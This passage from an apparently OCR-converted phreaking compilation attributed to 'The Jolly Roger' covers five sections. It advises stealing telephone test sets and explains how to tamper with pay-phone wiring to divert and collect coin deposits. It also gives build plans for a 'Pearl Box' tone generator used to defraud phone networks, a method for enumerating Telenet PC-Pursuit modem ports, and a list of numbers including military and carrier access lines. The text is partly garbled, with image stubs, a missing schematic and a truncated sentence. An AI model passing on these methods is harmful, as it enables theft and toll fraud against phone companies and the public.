1.Find a bell test set in a manhole or a bridging head and 'Borrow it indefinitely'...

2.Test sets can be purchased from:

Techni-Tool 5 Apollo Road Box 368 Plymouth Meeting PA., 19462 Ask for catalog #28

They are usually \$300 - \$600, and are supposed to have M-F dialing capability as well as TT dialing. They are also of much higher quality than the standard bell test sets. If you would like to learn more about the subjects covered here, I suggest:

1.Follow Bell trucks and linemen or technicians and ask subtle questions. also try 611 (repair service) and ask questions..

2.Explore your area for any Bell hardware, and experiment with it. Don't try something if you are not sure what you're doing, because you wouldn't want to cause problems, would you?

## **95. Getting Money out of Pay Phones by The Jolly Roger**

I will now share with you my experiences with pay telephones. You will discover

that it is possible to get money from a pay phone with a minimum of effort. Theory: Most pay phones use four wires for the transmission of data and codes to the central office. Two of them are used for voice (usually red and green), one is a ground, and the last is used with the others for the transmission of codes.

It is with this last wire that you will be working with. On the pay phone that I usually did this to, it was colored purple, but most likely will be another color. What you will do is simply find a pay phone which has exposed wires, such

that one of them can be disconnected and connected at ease without fear of discovery. You will discover that it is usually a good idea to have some electrical tape along with you and some tool for cutting this tape. Through trial and error, you will disconnect one wire at a time starting with the wires different than green and red. You do want a dial tone during this operation. What you want to disconnect is the wire supplyingthe codes to the telephone company so that the pay phone will not get the 'busy' or 'hang-up' command. Leave this wire disconnected when you discover it. What will happen: Anytime that someone puts any amount of money into the pay phone, the deposit will not register with the phone company and it will be held in the 'temporary' chamber of the pay phone. Then, (a day later or so) you just come back to the phone, reconnect the wire, and click the hook a few times and the phone will dump it all out the chute. (What is happening is that the 'hang-up' code that the phone was not receiving due to the wire being disconnected suddenly gets the code and

dumps its' 'temporary' storage spot.) You can make a nice amount of money this way, but remember that a repairman will stop by every few times it is reported broken and repair it, so check it at least once a day. Enjoy and have fun.. Many phones I have done this to, and it works well with each..

## **96. Computer Based PBX** by The Jolly Roger

To get a better understanding of what a pbx can do, here are a few basic fundamentals. The modern pbx is a combined computer, mass storage device, and of course a switching system that can:

- 1.Produce itemized, automated billing procedures, to allow the identification and management of toll calls. [hahaha]
- 2.Combine daytime voice grade communication circuits into wideband data channels for night time high speed data transfers.
- 3.Handles electronic mail [including office memos].
- 4.Combine voice channels into a wideband audio/visual conference circuit, with the ability to xfer and capture slides, flipcharts, pictures of any kind.

Both the external and internal calling capacity of the pbx system must be carefully considered because many business operations run a very high ratio of internal station to station dialing and a low capacity system will not handle the requested traffic load. A critical factor is the number of trunks and the central office facilities that are used for outside connections. Another is the number of junctions or [links] that make up the internal calling paths. To understand the services available on a typical computer run pbx it is necessary to introduce the subject of time division switching. In a time division switching network all connections are made via a single common bus called (of course) a 'time-division bus'. Every line trunk that requires a connection with another is provided with a port circuit. All port circuits have access to the time division bus through a time division switch. [when two ports require connection, their time division switches operate at a very high frequency (16,000 times per second.) This technique, which is called 'speech sampling', allows many simultaneous connections over the same time division bus. Each connection is assigned a time interval, the 'time slot', and the number of time slots identifies the number of simultaneous connections among ports.] The next critical item is circuit packs. The system elements that we will be describing in future tutorials [lines/trunks/switches, memory and control] are contained on plug in circuit packs. Each line circuit pack contains a number of lines, in example, four. But the assignment of station numbers to actual phone line circuits is flexible. The system memory is contained in circuit packs which provide the call processing functions. The circuit packs are held in small frames called 'carriers'. Within each carrier, the circuit packs are plugged into positions: the 'slots'. Every circuit can be addressed by, say a five digit number which tells its location by carrier-slot-circuit.... [starting to get the idea?] There can be three types of carriers in a modern pbx system:

- O line carriers
- 0 trunk carriers
- O control carriers

The line carriers contain station lines. In AT&T's "dimension" model, for example, a total of 52 to 64 lines are provided. The trunk carriers contain slots for 16 trunk circuit packs. The control carrier includes processor, memory, control circuitry, data channels for attendant console control and traffic measurement outputs. Pbx systems will directly reflect the types of services offered at the c.o.

o ccsa

o ccis

o picturephones [sooner than you think my phriends]

Common control switching arrangements (ccsa) permit any unrestricted telephone station to call any other internal or external system station by using the standard seven digit number. Alternate routing is a feature of ccsa service the inter-facility, alternate routed calling paths are accomplished at the telephone company central office level, not at the pbx level. A system of interest to large scale telephone users is common channel interoffice signaling ccis. Typically, this technique employs common channels to carry all inter-facility signaling instructions: dial pulses, on hook (idle), off hook (busy),and so on, between two switching centers. [getting warm]. Ccis replaces older methods of interoffice signaling such as 'in band' and 'out of band' techniques. By the way, real phreaks are selling their boxes to idiots who still think they're worth a lot...the former (in band) transmits signaling data within the normal conversation bandwidth. It's shortcoming is that false information may be transmitted due to unique tone or noise combinations set up in the talking path. [this is the official reasoning]. Out of band signaling techniques placed the interoffice data in special channels, generally adjacent to and immediately above the voice path. To preserve interchannel integrity, out of band signaling requires very efficient filtering or greater 'band guard' separation between channels.

### **97. PC-Pursuit Port Statistics by PC-Pursuit Users**

*Introduction:*The last 30 days of PC-Pursuit have been extremely controversial. Users and ex-users have demanded accurate statistics, and Telenet has provided us with very little. And the data that was provided is questionable. Well, here is some data that is guaranteed to be accurate and make Telenet scream. If you wish to update this data on your own, we will tell you how later in this text. The following chart consists of all the direct Telenet addresses of the PC-Pursuit city nodes and the total number of modems on each node. Here is what the data means:

```
 NJNEW/3 2011 .12 56
! !! : \-- Total Number of Modems in NJNEW
! !! \- Last Working Suffix of Address sequence.
! ! \- Direct Telenet Address Prefix.
 ! \--- Baud Rate of This Port is 300.
```
\--------- Mnemonic.

Please note that there are several perfectly legal ways to connect to a PC-Pursuit port such as NJNEW/3:

Ways To Connect to NJNEW/3: 1.C D/NJNEW/3,PCP10000,<password> [HUNT] 2.C 2011,PCP10000,<password> [HUNT] 3.C 2011.10,PCP10000,<password> [NON HUNT]

The first, is self explanatory. The second does the same thing as the first, only that it is slightly faster and gives the user much greater flexibility. The third is an example the flexibility, because a request is made to connect to the tenth, and only the tenth, modem on the NJNEW/3 port. By simply attempting to connect to every single modem in the 2011 chain, we were able to count the number of modems on each port and come up with the following charts which were extracted on June the twenty ninth of the year 1989:

| <b>Rotary Port</b> | <b>Direct Address</b> |             | Max. Range City Total |          | <b>Rotary Port Direct Address</b> |                   |    | Max. Range |
|--------------------|-----------------------|-------------|-----------------------|----------|-----------------------------------|-------------------|----|------------|
|                    | <b>City Total</b>     |             |                       |          |                                   |                   |    |            |
| NJNEW/3            | 2011                  | .12         | 56                    | CAOAK/3  | 4155                              | $\cdot^4$         | 16 |            |
| /12                | 201301                | .4          |                       | /12      | 415216                            | $\boldsymbol{.8}$ |    |            |
| /24                | 20122                 | $\cdot$     |                       | /24      | 41511                             | $\mathcal A$      |    |            |
| DCWAS/3            | 202115                | .6          | 46                    | CAPAL/3  | 415106                            | $\cdot^4$         | 12 |            |
| /12                | 202116                | .24         |                       | /12      | 415224                            | .8                |    |            |
| /24                | 202117                | .16         |                       | /24      | <b>NONE</b>                       | <b>NONE</b>       |    |            |
| CTHAR/3            | <b>NONE</b>           | <b>NONE</b> | 8                     | CASFA/3  | 415215                            | $.6\,$            | 20 |            |
| /12                | 203120                | 8.          |                       | /12      | 415217                            | .10               |    |            |
| /24                | <b>NONE</b>           | <b>NONE</b> |                       | /24      | 41523                             | $\mathcal A$      |    |            |
| WASEA/3            | 20617                 | .4          | 30                    | ORPOR/3  | 50320                             | $\cdot$           | 8  |            |
| /12                | 20619                 | .22         |                       | /12      | 50321                             | ${\bf .6}$        |    |            |
| /24                | 20621                 | .4          |                       | /24      | <b>NONE</b>                       | <b>NONE</b>       |    |            |
| NYNYO/3            | 212315                | .4          | 22                    | AZPHO/3  | 60222                             | $\cdot$           | 20 |            |
| /12                | 212316                | .14         |                       | /12      | 60223                             | .12               |    |            |
| /24                | 21228                 | .4          |                       | /24      | 60226                             | $\cdot^4$         |    |            |
| CALAN/3            | 213412                | 8.          | 40                    | MNMIN/3  | 612120                            | .4                | 22 |            |
| /12                | 213413                | .28         |                       | /12      | 612121                            | .14               |    |            |
| /24                | 21323                 | .4          |                       | /24      | 61222                             | $\cdot$           |    |            |
| TXDAL/3            | 214117                | .6          | 30                    | MABOS/3  | 617311                            | .4                | 32 |            |
| /12                | 214118                | .22         |                       | /12      | 617313                            | .20               |    |            |
| /24                | 21422                 | .4          |                       | /24      | 61726                             | $\bf 8.$          |    |            |
| PAPHI/3            | 215112                | .6          | 36                    | TXHOU/3  | 713113                            | $\boldsymbol{.8}$ | 42 |            |
| /12                | 2155                  | .22         |                       | /12      | 713114                            | .24               |    |            |
| /24                | 21522                 | 8.          |                       | /24      | 71324                             | $\cdot$ 1         |    |            |
| OHCLE/3            | 21620                 | .4          | 26                    | CACOL/3  | 71423                             | $\mathcal{A}$     | 18 |            |
| /12                | 21621                 | .18         |                       | /12      | 7144                              | $\cdot$ 1         |    |            |
| /24                | 216120                | .4          |                       | /24      | 71424                             | $\cdot$           |    |            |
| CODEN/3            | 303114                | $\cdot$     | 40                    | CASAN/3  | 714119                            | .4                | 20 |            |
| /12                | 303115                | .18         |                       | /12      | 714213                            | .12               |    |            |
| /24                | 30321                 | .22         |                       | /24      | 714124                            | $\mathcal A$      |    |            |
| FLMIA/3            | 305120                | .6          | 28                    | CASDI/3  | 714102                            | $\mathcal{A}$     | 22 |            |
| /12                | 305121                | .18         |                       | (619)/12 | 714210                            | .14               |    |            |
| /24                | 305122                | .4          |                       | /24      | 714121                            | $\mathbf{.4}$     |    |            |
| ILCHI/3            | 312410                | .8          | 40                    | UTSLC/3  | 80120                             | $\mathcal{A}$     | 22 |            |
| /12                | 312411                | .28         |                       | /12      | 80121                             | .14               |    |            |
| /24                | 31224                 | .4          |                       | /24      | 80112                             | $\cdot$           |    |            |
| MIDET/3            | 313214                | $.6\,$      | 30                    | FLTAM/3  | 81320                             | $\cdot$           | 18 |            |
| /12                | 313216                | .18         |                       | /12      | 81321                             | $\cdot$ 1         |    |            |
| /24                | 31324                 | 6.5         |                       | /24      | 813124                            | .4                |    |            || MOSLO/3 | 3145   | .4      | 16 | MOKCI/3 | 816104      | .4          | 20 |
|---------|--------|---------|----|---------|-------------|-------------|----|
| /12     | 314421 | .8      |    | /12     | 816221      | .12         |    |
| /24     | 31420  | .4      |    | /24     | 816113      | $\cdot$     |    |
| GAATL/3 | 404113 | .8      | 32 | CAGLE/3 | <b>NONE</b> | <b>NONE</b> | ?? |
| /12     | 404114 | .20     |    | /12     | 81821       | .18         |    |
| /24     | 40422  | .4      |    | /24     | <b>NONE</b> | <b>NONE</b> |    |
| CASJO/3 | 408111 | $\cdot$ | 34 | CASAC/3 | 9167        | .4          | 16 |
| /12     | 40821  | .26     |    | /12     | 91611       | .8          |    |
| /24     | 408110 | .4      |    | /24     | 91612       | .4          |    |
| WIMIL/3 | 41420  | .4      | 24 | NCRTP/3 | 91920       | .4          | 20 |
| /12     | 41421  | .16     |    | /12     | 91921       | .12         |    |
| /24     | 414120 | $\cdot$ |    | /24     | 919124      | .4          |    |

NOTE: CASAC/3, CASAC/24 were estimated.

|                 |                |          | PC Pursuit Modems Statistics Chart<br>Number of Modems - 01/29/89 |              |  |
|-----------------|----------------|----------|-------------------------------------------------------------------|--------------|--|
| <b>Mnemonic</b> | 300            | 1200     | 2400                                                              | <b>Total</b> |  |
| <b>NJNEW</b>    | 12             | 40       | 4                                                                 | 56           |  |
| <b>DCWAS</b>    | 6              | 24       | 16                                                                | 46           |  |
| <b>CTHAR</b>    | 0              | 8        | 0                                                                 | 8            |  |
| <b>WASEA</b>    | 4              | 22       | 4                                                                 | 30           |  |
| <b>NYNYO</b>    | 4              | 14       | 4                                                                 | 22           |  |
| CALAN           | 8              | 28       | 4                                                                 | 40           |  |
| <b>TXDAL</b>    | 6              | 22       | 4                                                                 | 32           |  |
| <b>PAPHI</b>    | 6              | 22       | 8                                                                 | 36           |  |
| OHCLE           | 4              | 18       | 4                                                                 | 26           |  |
| <b>CODEN</b>    | 4              | 18       | 22                                                                | 44           |  |
| <b>FLMIA</b>    | 6              | 18       | 4                                                                 | 28           |  |
| <b>ILCHI</b>    | 8              | 28       | 4                                                                 | 40           |  |
| <b>MIDET</b>    | 6              | 18       | 6                                                                 | 30           |  |
| <b>MOSLO</b>    | 4              | 8        | 4                                                                 | 16           |  |
| <b>GAATL</b>    | 8              | 20       | 4                                                                 | 32           |  |
| CASJO           | 4              | 26       | 4                                                                 | 34           |  |
| <b>WIMIL</b>    | 4              | 16       | 4                                                                 | 24           |  |
| <b>CAOAK</b>    | 4              | 8        | 4                                                                 | 16           |  |
| <b>APAL</b>     | 4              | 8        | 0                                                                 | 12           |  |
| <b>CASFA</b>    | 6              | 10       | 4                                                                 | 20           |  |
| <b>ORPOR</b>    | 2              | 6        | 0                                                                 | 8            |  |
| <b>AZPHO</b>    | 4              | 12       | 4                                                                 | 20           |  |
| <b>MNMIN</b>    | 4              | 14       | $\overline{\mathbf{4}}$                                           | 22           |  |
| <b>MABOS</b>    | $\overline{4}$ | 20       | 8                                                                 | 32           |  |
| <b>TXHOU</b>    | 8              | 24       | 10                                                                | 42           |  |
| CACOL           | 4              | 10       | 4                                                                 | 18           |  |
| CASAN           | 4              | 12       | 4                                                                 | 20           |  |
| <b>CASDI</b>    | 4              | 14       | 4                                                                 | 22           |  |
| <b>UTSLC</b>    | 4              | 14       | 4                                                                 | 22           |  |
| <b>FLTAM</b>    | 4              | 10       | 4                                                                 | 18           |  |
| <b>MOKCI</b>    | 4              | 12       | 4                                                                 | 20           |  |
| <b>CAGLE</b>    | 4              | 18       | 4                                                                 | 26           |  |
| CASAC           | $\overline{4}$ | 8        | 4                                                                 | 16           |  |
| <b>NCRTP</b>    | 4              | 12       | 4                                                                 | 20           |  |
| Total           | 166            | 562      | 170                                                               | 898          |  |
| Average         | 4.8823529      | 16«29412 | 5                                                                 | 26.411765    |  |

I think the statistics basically speak for themselves. I am sure there will no doubt be hundreds of people who will not smile at the number of specific kinds of ports supported, not to mention the number of 'dead' or 'down' modems you will find when you verify the totals. Usually, 2% to perhaps 10% of the modems are 'dead' with specific ones repeatedly failing week after week.

# *History Of This Collection:*

Almost a year ago a small selected group of devoted individuals got together to discuss problems with the PC-Pursuit Network, in the middle of our discussions a question was asked as to how the network really processes our calls. This was intended to help us assess SET commands and other such matters. When the address hypothesis was offered we quickly set out to prove it. It was proved in about 3 minutes with the discovery of 2011 (First try was xxx1). The data has continually been collected and analyzed ever since, but until now, has never been mass released.A small group of teen age hackers discovered several interesting things that can be done with these addresses -- many of which will not be discussed here short of mentioning that these ports connected to via these addresses are not limited to PC-Pursuiters. You can, however, fight "dead" dialout modems in cities via the address method. Dead modems can be located in about 10 seconds (faster than Telenet), and can either be reported or skipped past by the user connecting to the next modem in the sequence after the "dead" one. (Note: Say 2011.3 is dead, connect to 2011.4 and you will be past it. If 2011.4 is busy, go to 2011«. The reader should notice 2011.3 is the same as 2011C.)

The most interesting value of these addresses is that one can count the number of ports that Telenet keeps so secret (Grin). When there were only 28 cities in operation there were an average of 2.7 300 baud, 9.4 1200 baud, and 2« 2400 baud modems in each city. Some cities had as little as 2 modems on a port and as many as 12. Only recently has the number of modems per city begun to jump.

## *How To Update The Count Yourself:*

An ID is not required to "request" one of these ports, thus the tallying can be done any time of day by simply typing the number at the @ prompt. Here is an example with four modems (NJNEW/24):

 @20122.1 201 22A REFUSED COLLECT CONNECTION 19 80 @20122.2 201 22B REFUSED COLLECT CONNECTION 19 80 @20122.3 201 22C REFUSED COLLECT CONNECTION 19 80 @20122.4 201 22D REFUSED COLLECT CONNECTION 19 80 @20122« 201 22E ILLEGAL ADDRESS 19 80

The reader should be aware that PC-Pursuit ports always respond with '19 80'. Do not confuse it with '19 00', which are not PC-Pursuit ports. In the above example we know there are four ports because the forth was the last existing port before we encountered the 'ILLEGAL ADDRESS.' There are several ways to signify that you have gone one beyond the end of the ports:

1.xxx xxx ILLEGAL ADDRESS 19 80 2.xxx xxx NOT OPERATING 19 80 3.The request freezes (Note: Issue a BREAK then D <C/R> to abort the attempt yielding 'ATTEMPT ABORTED'.)

You should be aware that modems which are out of order in the middle of the sequence can respond with 'NOT OPERATING' or may freeze the request. You should also note that when updating the existing list, all you need to do is try to request the next modem beyond the end as of the last check.

## *Finding Newly Added Ports:*

Many ports have not yet been installed; hence, we do not yet know the addresses. New ports may be found by entering the first three digits of the area code and appending (1-29, 101-129, 201-229, 301-329, etc.) until the 'REFUSED COLLECT CONNECTION 19 80' appears. Once this is found, simply log onto the port address with your ID and R/V dial some silly series of digits, disconnect the port, then connect to the PC-<br>Pursuit mnemonic you think it might be and R/V redial the last number. If Pursuit mnemonic you think it might be and R/V redial the

# **98. Pearl Box Plans by The Jolly Roger**

The Pearl Box: Definition - This is a box that may substitute for many boxes which produce tones in hertz. The Pearl Box when operated correctly can produce tones from 1-9999hz. As you can see, 2600, 1633, 1336 and other crucial tones are obviously in its sound spectrum.

Materials you will need:

- 1.C1, C2:«mf or «uf ceramic disk capacitors
- 2.Q1.....NPN transistor (2N2222 works best)
- 3.S1.....Normally open momentary SPST switch
- 4.S2.....SPST toggle switch
- 5.B1.....Standard 9-Volt battery
- 6.R1.....Single turn, 50k potentiometer
- 7.R2.....Single turn, 100k potentiometer
- 8.R3.....Single turn, 500k potentiometer
- 9.R4.....Single turn, 1Meg potentiometer 10.SPKR...Standard 8-ohm speaker
- 11.T1.....Mini transformer (8-ohm works best)

12.Misc...Wire, solder, soldering iron, PC board or perfboard, box to contain the completed unit, battery clip## *Instructions for building Pearl Box:*

Since the instruction are EXTREMELY difficult to explain in words, you will be given a schematic instead. It will be quite difficult to follow but try it any way.

### (Schematic for The Pearl Box)



Now that you are probably thoroughly confused, let me explain a few minor details. The potentiometer area is rigged so that the left pole is connected to the center pole of the potentiometer next to it. The middle terminal of T1 is connected to the piece of wire that runs down to the end of the battery.

## *Correct operation of The Pearl Box:*

You may want to get some dry-transfer decals at Radio Shack to make this job a lot easier. Also, some knobs for the tops of the potentiometers may be useful too. Use the decals to calibrate the knobs. R1 is the knob for the ones place, R2 is for the tens place, R3 if for the hundreds place and R4 is for the thousands place. S1 is for producing the all the tones and S2 is for power.

1.Turn on the power and adjust the knobs for the desired tone.

(Example: For 2600 hz-R1=0:R2=0:R3=6:R4=2)

2.Hit the push-button switch and VIOLA! You have the tone. If you don't have a tone recheck all connections and schematic.

## **99. The Phreak file by The Jolly Roger**

202 282 3010 UNIV. OF D.C. 202 553 0229 PENTAGON T.A.C. 202 635 5710 CATHOLIC UNIV. OF AMERICA 202 893 0330 DEFENSE DATA NETWORK 202 893 0331 DEFENSE DATA NETWORK 202 965 2900 WATERGATE 203 771 4930 TELEPHONE PIONEERS 206 641 2381 VOICE OF CHESTER 212 526 1111 NEW YORK FEED LINE 212 557 4455 SEX HOT LINE 212 799 5017 ABC NY FEED LINE 212 934 9090 DIAL-AN-IDIOT 212 976 2727 P.D.A. 212 986 1660 STOCK QUOTES 213 541 2462 STOCK MARKET REPORTS 213 547 6801 NAVY SHIPS INFO 213 576 6061 " " 213 664 3321 NEWS FOR THE BLIND 301 393 1000 " " 301 667 4280 LOTTERY INFO 312 939 1600 " " 404 221 5519 NUCLEAR COMMISSION 408 248 8818 1ST NATIONAL BANK 415 642 2160 EARTHQUAKE REPORT 505 883 6828 " " 512 472 2181 " " 512 472 4263 WEIRD RECORDING512 472 9833 " " 512 472 9941 INSERT 25 CENTS 512 472 9941 SPECIAL RECORDING 512 870 2345 " " 516 794 1707 " " 619 748 0002 LOOP LINE 619 748 0003 " " 703 331 0057 MCI (5 DIGITS) 703 334 6831 WASH. POST 703 354 8723 COMPEL INC. 703 737 2051 METROPHONE (6 DIGITS) 703 835 0500 VALNET (5 DIGITS) 703 861 7000 SPRINT (6/8 DIGITS) 703 861 9181 SPRINT (6/8 DIGITS) 714 974 4020 CA. MAINFRAME 716 475 1072 N.Y. DEC-SYSTEM 800 222 0555 RESEARCH INSTITUTE 800 223 3312 CITIBANK 800 227 5576 EASTERN AIRLINES 800 248 0151 WHITE HOUSE PRESS 800 321 1424 FLIGHT PLANES 800 323 3026 TEL-TEC (6 GIGITS) 800 323 4756 MOTOROLA DITELL 800 323 7751 MCI MAINFRAME 800 325 4112 EAsYLINK 800 325 6397 FYI 800 344 4000 MSG SYSTEM 800 368 6900 SKYLINE ORDER LINE 800 424 9090 RONALD REAGAN'S PRESS 800 424 9096 WHITE HOUSE SWITCH 800 438 9428 ITT CITY CALL SWITCHING 800 521 2255 AUTONET 800 521 8400 TRAVELNET (8 DIGITS) 800 526 3714 RCA MAINFRAME 800 527 1800 TYMNET 800 621 3026 SPECIAL OPERATOR 800 621 3028 " " 800 621 3030 " 800 621 3035 " " 800 631 1146 VOICE STAT 800 821 2121 BELL TELEMARKETING 800 828 6321 XEROX \$ 800 858 9313 RECORD-A-VOICE 800 882 1061 AT&T STOCK PRICES 914 997 1277 " " 916 445 2864 JERRY BROWN N/A 950 1000 SPRINT N/A 950 1022 MCI EXECUNET N/A 950 1033 US TELEPHONE N/A 950 1044 ALLNET (6 DIGITS) N/A 950 1066 LEXITEL N/A 950 1088 SKYLINE (6 DIGITS)

### ----------------------------------- PHONE # | DESCRPTION/CODE -----------------------------------

